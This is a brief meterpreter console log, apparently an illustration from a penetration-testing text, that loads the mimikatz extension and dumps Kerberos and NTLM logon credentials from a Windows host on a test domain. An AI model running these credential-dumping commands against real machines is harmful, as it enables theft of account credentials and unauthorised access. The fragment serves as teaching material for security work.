 meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;31049086 NTLM PC Administrator
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate AD PC$
0;42303 NTLM
0;999 Negotiate AD PC$
0;74994853 Kerberos AD pc admin@test.COM